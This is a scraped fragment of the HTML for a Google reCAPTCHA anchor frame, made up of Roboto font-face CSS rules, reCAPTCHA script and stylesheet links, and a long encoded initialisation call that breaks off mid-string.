  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ANMQrAMtvxuk2yUkUwd1_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ANMQrAMtvxuk2yUkUwd1_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ANMQrAMtvxuk2yUkUwd1_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w4YQw7Q6BzXCrBfDimkjw5HCiDBCC8O9wpEgwp5tIsKbw6zCnsOiPsK9wpXDuA3CmgPCpjbDlsKeOyUuwqpbWXI4wr7Dono5MhvCk8KhK8KXNWzDvMOER8O5UsKmQ2DDliXCrMOaTUsmWMOqc8KRwpPDi3/Ds083wqrDhMOofcOhw53Cv2PDicODw4XDlMKALsOXwqvDoRRow4ByI8Kew4nDmXdjY23DiD1dw6/CjsKdbMO1w5zDrcKQCMK0w4JhTMOhVcK6IcK7Lmwgwplqwot+woRuwpnDhmR2wrZRQWvCvkwzwrvDoMOUGTg1f3FVSSLDhMONwonDoj5Mw5MgHydjAnBNwrM9W2A4IU0oGk/ChBVTw6nDpwjCt8Krw53Cr1Z7LmgowpDDiHPCtMOrw6Zhw4Zdw7XDnsKgwoMvcwLCh8K3wr8PwoRnwobCo8KGw4rDt29Xexlgw6xVH2AhVBLDn8KuwrtQW3dGdlk/wq3Cnk7Dt2zDvxrCuC/DksKnXjoHw4vDug18w4XCi8OIBx/Dm8OHecKbwpJndcKYw7RFEB7DsH7DrGzDlEpgwrNhw7cFT8Kxw6kawpBBIjxYw7XCphPDuEU/w51dZDnCp8K7ciIPwpkyW8OpZsO+wo3DjsKDZ01YwqEBwq0uCcOZw4IPNsKhw4tZasKRwp1+TcOWwowcBcKyB8OjFMK5G8OoXcOyMRXCqsKsw69vwq/DpDPCt2PChsKswrc9ZVkVPUfCk8OywrrDiAzChcK5fMKQOQEcSsK6wrdAEMOGwpMYTMOGwptfW8OlHsOqw4YEGcKJCcORwr3CmX5Xw4YYX0fDk1PCm8KnwrHDkmYlEijDscOvwoA9w4XCpcOtw6jDq3TCsgs9I308D8OLwqRraMO5w7fClsKIQMKLDcKowpwjwp/[base64]/CnsOjwqHDsQtYw7PCvMOmMRVYwqI8w5grHR/Dg1xLMcO8wqh8wp/DgC91woNhecORQMKLwqjCkcKRwrHCg2sswpFBwrvCgMO7wpzDrW7DuMOJT8KAworCmgFzDUw6OifCp8OywqxDw7tww7QTI8KFD8KGwqrDmifCvTwBw4pFG1nDr8KhwqpCUFomJMKrwr0uVcOyYm0+w5sywo1DNRXCnsKQw4/[base64]/Ct8OXR3nDpFx5w5fCsHR9w5rCgnDCnnNFYXxfYsORGHtZRkDDjVzCtMOewoDChMOCW2nCkhLCjRMWDCLCkMOuwqp5w7N6w61uwpRYMx7Cmn/[base64]/P1UZcQ/CiT/DmxPDscKSwrFyw4LCjcOfA19GbXh4wrVrf8OGwrHDicKnwr5/[base64]/[base64]/CnFjCtsO7KEpYYsOERMKffl9wVUvCv8Ood8KKw58CD8K1wqRmwrZywqxDdMKjwpzClsOPwqY1BMKCTMOiTyfCnsKrwo3DhsOHwo/CrlEeDsK1wr3Dq3UJw7/DhsODI8Odw6DChsOlSG0Nw7jCrD5LwozDn8K3Qls9fcOddBLDl8Oewq/DkiFGEMOLEmTDk8OjcCEIWsO6e0NPw7bDo0cTw5p3MlnCiMKywo7Dn8Kew63CpsK7YsKJw7nCt8KTbMOSw7/DrMKzwrzDr1kzCcOtwqbDhMOhw6AJOjwoTsOfw7rDlxlqw5JUw5bDjWFfwo7DtmTCm8KFw7nDsMOAwoTCnMKMfcOMEMKuX8OHwqRqwpl3w7Rzw7DClcO4w4YudcKLUGfCogfCtxvDqcKEwrTCp27CpsKedDQvICfCuinDhsOZLcKDaUDClcK/[base64]/CgDDl2IWwoA6wrsYwoUuw4BdLsKfwo3CiTgJD8OLH37DkcKgJDnDkWZ/[base64]/[base64]/DqhrCr0XCnBvDowBUwqTCgcKzCgIBw4sOw6TDisOBwrc8A8Kvf8K5w4dcwqNXXMK2w4/[base64]/DhHCm8KRw51GQsO7wojDth1EEsKyw67DjcKawqbCmQ8EZsOMD8KswpNhYmAdwoA/wqLDiMOzwpE9VTzCmjbDj8KDw75+wr5DwoHChidNQcOdPg1xw6vDlU7Cp8OTw7RLwp7ChMOMJQV5WcOdwp/DlsOrJcOHw5ldw4glw7dzNMOlw7/CpsOzwo7CusOPwqcKHMOybFbDnC03wp08w69UHcKPKj1gICHCmsKsYx1+NWdYwo4NwpHCqCLDgUFhwqgdOMOQXMOswrxMT8O+QUwxwr7CssK8W8OQwqfDgENUBsKIw6vCocOzfC3DpcOeQcKDw67CicKPDsOieMOkwqDDgHUCw6wewpbDoGUbccKeVXRhw4/CsDHCicKZfcOJZcOew5TCh8OrSMO0wofDmsOow5JGVndRw5zCm8K2w6kWWcOWasKhw41YZsKXwpN/[base64]/DtsOxSgfCnEc1Py7CuEDDtcOPw7FycjPDjEHDucOPwrgxwoXDj1rDlX8mwonCuXnCucO1EVoWJWXCgjHDnMK8w6TDsMK/NF7Ck1vDvMO4RcOYw4/[base64]/CqsOawoQ7CcO8GG08w5/[base64]/[base64]/Ck8OQKjkewpsnaMKUwpplbMKUKcOBw6vCpyfDn8OCwrjCsixYw5nDlAPCnMOmf8K4w57Dlx5Nw6I+PsKCw5AXGBDCohZfT8ORwovDrcONw5HCqF1RwqYhPA7DpgvCr1vDpsOKfiduw6fDjsOUw4vDo8Kww4/CrcOrRTTCisKKw6fDmFMnwpTCo3fDtMOGW8KBw6HCisKqJWzDqlPClMOhK8OpwoLDu288w6bDoMOjw7NbXMKQJW3DqcKyRXkowp3CuhAbXMOswowFa8Kew6YLwrILw7RBwrYNTMO8wrjChsKvw6nDhMKpFGvDlkrDqxfCkRtHwoTCqQkHOsKSw4NsPsK/Jzp6BAQXIsOEwqTDvMOgw6TCu8Kme8OLNVxiFMK4ZCgLwqvCkcKPw6bDi8K9wq8Mw5JgdcOXwpvDn1rDjl0VwqJMw70fwo3CgWk4MUtww5hzw5TCjsKKQ0QIVsOhw6UYNHIdwo1/w50SK2o9wpjChgnDs0QyVcKGTTnCnMO/EnJZLAPDh8KJwrzCtSgkTMKgw5DCrjgAF1jCuCrDpSt4woh5D8KMw5zCuMKUAH85w6bCrmLCrDl9wrcPw4/CrTYAfkQHwobCn8OrCMK8NGTClQ/[base64]/CoiZVXcOhb8Omw6UtYMKJw5zCpQw9w6LDnMOcIhPDoBXCn8KvwpvDnhzDqko/W8K6NzjDgVzCscOPwp8iWMKFSzVnQ8Kpw4/ChCzDpcK+JsOFw4/DmcKGwpwregjCq17DkS4Ew6xxw6vDiMKsw4nCp8KtwpLDgChyTsKWZEw2TGLDpT4Ew4HDuRHCgGfChcOzwqJcw68+HsKgIcOKXMKqw5tnYijCjcKzw5t3H8O2eB/[base64]/[base64]/CncKWH8ODSBTDjiDDkcKxHATDg8KYwqnCmsK1QsOQd8O5DMOJZDLDisK3TT87wpFZG8KOw4g5woDDicKnHzp9wqgcbsKrNcK9PALDrm/[base64]/DhsKUw6fDscK+wr7CiG/DnzHCjBM8JWjDvGjCkgrCvcKmH8KifxESI2HCssOuH0vDpcOhw7nCg8ObACc0wqTDuyvDrcKiwq1ew5k3VMKoOsK5ZcK7PyvDhFjCv8O0ZHZuw6tRwodfwoLDuH9lZg0TIcOpw7Nhby/Cn8K8R8K5XcK/w4FHw6HDkBXCgAPCqTnDnsKHDcKABVJHBi4VWcKYS8ONPcOXZDcbw7/CgEnDi8OuUMKwwpHDosONwrdHd8Kmwp7Ch2LDt8Kqw7zCkVJVwrRew7XCgMK0w7PCkVPDqBE5wpfCvMKBw5gaw4HDsj0ywpvClHZkDsOvMsOLw6xvw6w2w5/Cs8OVQlldw7BIw5bCmmTDuHPDl0jDu0QMw5tgRsOAXG/DrjEwQn4macKJwqDCmDQ6w4XDjMK4wo7DoERHPW01w7vCsEHDnlp+XgRYRsK8wqIZUMOuw5TChwM2BcOqw7HCg8KOY8KVKcO4wp0AR8O8GAoadMOzwr/CocKmwrNpw7U7XVbClQrDvMKow4bDvsO+MT1GfFwtOGfDok/ChBDDuCpSw5fCu03CgHXDg8Kmw59BwoAuMHFzIcOTw7DDqjQAwpDCqnRAwrbCu3sEw5stw75ww6tfw63Cj8OpG8OJwqVxTGlRw63Dh3fCr8KtflVAwpDCvC04AcKJPw07XjpeMcOxwpLDusKVOcKowrzDmVvDpx7CojQPwojCtWbDoSXDpMOMUEsjwo/DmxjCiiTCvsKiEjodRMOow5BxDkjCj8Kuw4fDmMKNfcK7w4MtbEdjfRLDun/CucO0E8OKakPCs2lcV8KEwpJLw7t9wrvCpcO6wpbCncOAL8OJPUrDucKAw4rCox1RwqYGccKqw71iVcORMGjDmH/CkAgrJsKVeSHDpMKdwpLCgxrDoDjCg8KMX0llw4TCmGbCq2bCrBZaB8KmZsOUDG7DucKEwqzDh8OgWTbCgmcWIsOWUcOlwo1mw77Cu8OyMMKxw4TCgyzDuCPClGwpfsO8SWkOw7XCgx5iTcOkwp7CpSXDsQQwwodwwoUfCE3CpGDDnkrDviXDvnDDrw/CgcOewo1Cw6h/w5TCqkNbwr5FwovDqUzCi8K3wo3DqMOJWMKvwqV/BkJSwqzCsMKFw5krwozDr8OMHzvCvVLDg2DDm8OLZcKew6BTw5piwr1Lw68Nw6Yvw5jDusOxQMKlwqPCn8KfVcK5EMKAPsKYFMOgw7/Ct3wYw4o1woYGwq/Dn3nCpWnDgA/DoEvDhQHDlAoDJUkIwpvCvk7CgMKtD2w0BSvDlMKMfgjDkD3DpjDCusKww4TDrcKIIWvDkTEdwqw9w4tEwqxjwrtCTcKWKX52BA/CrsKPw4FCw7ITIcOywrMbw5jDq3rCl8K0VMKew63CmsK4PcKawo7CoMO8XMORLMKmw7bDhcOdwrcgw4UJwrvDky4xwrzCn1fCs8Kjwo8Lw7/ChsOXDkHCjMOMSlHDuVPDuMKTCjXDk8OIw6vDk3hywpQgw7h+FMKBE3N7QDNew5VMwqHCsiMDTcKLPMODbcKxw4/[base64]/w55INW4Xw77DmcKMQ8O7SMK9wqRMwrTDgUfDrcK6OhjDugXDrsOcw6ZoMRTDvlQGwoozw7R1HgbDscOPw4xKcX7DmsKiEzPDlGxLwrXCphLCgXbDiC0iwq7DlR3DjzFdLDtyw4DCl3vCu8KifAh0RsOpGkbCi8OKw4fDiyzCqMKGXGdRw4NSwoF/DhjCnmvCjsOTw6IBwrXCkzPDhFskwrHDhBZYH2Y/wowCwpXDtsK0w7MDw7F5S8OfXEQeAixQWVLCt8Kzw5Qvwo0Dw5jDs8OFFMKsWsK+AWvCpUDDtMOHZgQiD1INwqdMHT3DtsKUVsOsw7DCvArDisObw4PDj8KQwonDqi7CnsO1bHnDr8K4wo7Dq8KTw4/DocOKGAjCuXDDi8O6w4DCksOScsKZw57DsRkbHwIUfsORcwleFcO1PsOzOW1NwrDClcOkRMOWV1QgwrzDnl0mwqYcA8KXwrnCpHUnw6QkDsOxw6TCp8Ofw7LCg8KQFsKeDSJMKQ/[base64]/[base64]/DmUsYXDoKLxB9w6PDoxdFEkh+LMKlw7oAw6XCjMOIYcKxwqBKFMKSDMKoXGh1w6XCvlfCqcKEwrrCr2nDuF7DpCgTYTE1fCszU8KVwr9lwpIcDyIMw7DDvDccw6jCoXk0woYJPxXCkwwmw6/CscKIw4lZH0XCnEbDl8KjFsO0wqjDoF5iG8K0wpLCscKyPVF4wpjCkMOOEMO7wqLDhHnDrEs4C8KWwoHDlcKyIsK2wpRFw7sZCHfCmMKPMQFSIxDClmnDnsKiw7zCvMOJw7XCm8OVbMKqwovDuSvDghLDtn8cwrLCsMKVTMKkBMOOHV8Iwos3wrE9Uz/Dh0ksw4bCknTCoWtewqPDqQ3DjGNcw6/[base64]/Dr8OxeSnDuEPDuMKdwr7DpAPCkXzCh8OvwoduAAvCuEMpwqxaw51Rw7dnKMO8IQJww7/CrsKCw43CtzjDiCjChmbCh0LCvBlZd8OtH1Rqd8OfwqjCkDcTw5XCiDDDtMKxccKzDkvDt8K7wr/Cm3rDpUV9wonCtV48a3NdwoFgE8OoHsK6w6vCnWjDmWvCtMONVcK8FxxDTRwtw4DDosKDw6rCj2hofiDDozAdCsOgVBFqfgDClHPDhzxQwpUbwpVrRMKKwr5lw6cpwp9EXsOkfW49GCDCo3DCiTt3ewA6UTbDvcK2w4olw6TDmsO+w5ZwwrTDqMKuMwJgwp/CuxDDtkJDWcOsUcKkwrLCv8KIwpDCkMO8dlLDgsOlYnfDpmJlZXN3wox1wpEKw7rChcKqwojCksKBwo0aShnDm3wkw4zCgMKGcR9Iw4lIw75Tw7PDjsKJw7bDuMKuYzYVwrkxwqAfaSfCj8Kaw4UOwo5dwqhNSx7Dk8K1LHctBirCvcKCOMO/w6rDqMO6bcKew6oBIcOkwoAywqfCi8KMVT4cwp0hwoJIwpk0wrjDocOFScOjwoZneg3DpDMqw5UZUTUAwq8Dw4PDrMOBwpbDt8KBw64nwq5BHnXCosKMwq/DlGjCmsOxQsKNw7rCh8KDT8KKCMOMejDCu8KTZXrCncKFVsOdQEnCgsOWTcKfw717XsK/w7nChTdbwrUnMCUjw4PDi2/Cl8KfwpDDicKPEjJHw7TDicOmwrLCo3jCigdxwp1IZsOYRsOpwo/Ck8KkwrrCrVrCusOmesK/PcKRwoHDnnxMbGZtR8KqasKFCcKNwqnDmsOww4AKw79Iw4/CkBAlwonCqhjDgyDCsx3Ci3QrwqDCnMKqe8Kywr9DUUErwrfCgMOWPXPCpjNAwq9BwrAhaMKceUotTsKxFm7DiB5gwqsMwpXDvcOxWMKzA8OXwpRfw47CqMK7QcKof8KvUcKUJ249w5jCg8KtLSPCnV7DpcKhc0ICUBYdACfCoMOaJcKBw7tUFsKlw6obHDjCmh/CsmzCry7CsMOEfjzDkMOjGcKqw48qW8KuCg/CnMKWNwcXa8K+NgRwwpM2AcK1VxDDucO5woHCoxtweMKRWhUkwoMOw7HCkcOoBcKeRMOzw4hxwpTDgsK5w5nDp2M9OcOtw6Bqw6fDsHkIwp/[base64]/DlX8qwp/Dk8Kaw7TDmm9+wrTDmcK/VMK/cjRhNwLCpXVRa8OxwqnColYMCBsifRnDiFLDiEFUwqITP0DCtz7DjkRgF8Ogw5fCpGnCgcOgQklOw7x+cmFbw7/DpMOuw7kAwoIHw7Mew77DsxAwT17ClFMcb8KVO8KMwr7DomPCngjCoGALQcKswr9VDCTCmMO0wpPChzXCvcOuwpTDj1spXQPDkAHCgcKxwoNwwpLDsl9nw6/CuVc7w67DvWYIbcKEacKtDMKiwrJswqrCo8OrFyXClCnDkW3CiBnDqx/DnHrCglTCusK7IsKkAMK2JsORcnTCnVFtwpDConoNJ0MZDiPDg3jDthTCocKOb0NswqJrwqdnw5/DvsO5flxSw5DCicKgwqLDpsK+wp/DqsOJVHDCnQ8QK8KxwrvDoFxawqh1Nm3Ckjw2w7PCicOYPh/[base64]/DmcO9KcO2w4zCv2sawoopcAxmw6QCH8O2Rzh1w5MuwqHCvEsdw7nDg8KoFDNkezrDl2/CucO4w4zCjcKHw6FSH2ZCwo3DmAfCvcKJcUlXwq/[base64]/CpcOKKGp3wpXCisK/D8KbOhXDr2nCvsORwr8QJWnDmxzCosOpw53DmEokMMKUw6gqw5wBwr0mZRxyAhEhw4DDqwE3DcKSwrVMwoRgw6vDosK8w5PCjVVhw487wooCMhEqwod0wqI0wprDqRkXw7PCi8O0w5tzKMOpW8Oww5EcwrXDiEHDscKNwqLCucKTwrABOMK5w5ACaMO5wq/Dn8KNw4Ryb8K9wp0vwqPCtQjCicKfwr4TM8KNU0NOwrnCqMKhBMKzQFhwcsO1w6J4f8K8SsKAw6kWMR0XY8OgA8KXwo1OEcO3WcK2w41uw5XDkjbCr8OYw47CpS/[base64]/DmcOFwpQKcMKvDmVVEsOoR8KaesKhwrRiwrhzYcOiXWZRwrjDisOfwrHCpGt2BD/DiC8mOsOac3HCkATCr1TDvMKaQ8Oqw6nChsOLAMOpc1rCrMOIwrxTw5c2f8K/wqfDjj3CkcKNdAEXwqQAwq7CjTLDoCfDvRcjwqJsE0DCpcO/[base64]/DqRAPdMOnwpvDhcOiw55vXMK/O8OfdcKHw6fCvFpFIcOHw7vDrVnDh8KTQygxwrrDtBowLcOvfUXCqsKYw4Y6woQRwpXDgEF0w6/DpcOyw7nDvGhPw4HDoMKCNUBDw5rCtcOPdMOHw5JtORNiw7Fww6PDky5ew5DCoSpRfB7DpiPCngfDvMKLA8OXwoI1dwPCqh3Dr1zCmR7Du3lmwqpIwoBAw5DCl2TDtjPCt8O2R1/CjzHDlcKsOMKeFh5IMl7Driopw5DDoMOnw5TCmMO+w6fDiQPCkTHDlGDDjGTCkcOKC8KNwp8Nwrtpemlew7PCg2FiwrsfAHo/w5dnK8OWGU7CqQ1XwpkGOcOicsKBw6c9w5/Du8Krc8Krd8KDXj0rwqzClMKpbAZeBsKFw7IuwqnDm3PDs2fDtcKPwqxKex5RWnQxwrt5w5wiw64Rw7sPAGkVYmzCuTZgwrRvwqoww6bCq8OnwrfDpxTCo8OjMwLDiybChcKlwoV+w5YNSz/CmsKZMQZdYXF9EBzClUYuw4fDs8ObNcOwTcK0BQg/[base64]/OsKLOGvDt8OQR8O4wr3Cs0ozDXJILGkpJi8ww6XDmQl0bsOvw6HDisOTw4PDgMO9ScOBw5jDhcOCw5zDuQxbe8OfSB/CmsOzw4xTwr/CpcODY8KOIx7ChirCrmJ1w6/Cr8K2w70PG1wmMMOpaEvCkcOSwqjDvndpdcKVVRjDjy5Nw6XCpcOHShLDii1CwpPClVj